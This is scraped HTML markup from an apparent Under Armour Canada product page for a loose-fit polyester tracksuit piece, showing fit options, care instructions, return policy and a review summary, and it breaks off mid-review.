AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcufklubsnpfivddiuqivb_"><span id="_R_39vcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcufklubsnpfivddiuqivb_"><span id="_R_2mvcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-ca" data-purchase-amount="5897"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.ca, or a store location. It’s fast and easy. <a href="https://help.underarmour.ca/s/article/Under-Armour-Return-Policy-canada" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span>We took the classic tracksuit and made it better, with super-soft materials that also wick sweat to keep you dry and light.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-warm.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Warm</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/fast-drying.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Fast-Drying</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/moisture-wicking.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Moisture Wicking</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Durable knit fabric gives you the right warmth &amp; still performs</li><li>Material wicks sweat &amp; dries really fast</li><li>Open hand pockets</li><li>Encased elastic cuffs</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 178 cm (or 5&#x27;10&quot;) &amp; wearing size SM</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Loose</b><b>: </b>Fuller cut for complete comfort.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1376887</li><li>100% Polyester</li><li>Imported</li><li>Machine wash cold with like colors</li><li>Use only non-chlorine bleach when needed</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->19<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="19"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.9</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 100%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:89.47368421052632%" aria-valuenow="89.47368421052632"></div></div><div><div>17</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:10.526315789473683%" aria-valuenow="10.526315789473683"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div><strong>19 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:94.73684210526316%" aria-valuenow="6.631578947368421"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:59.523809523809526%" aria-valuenow="4.166666666666667"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Fits true to size</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">CSt0</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">9 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 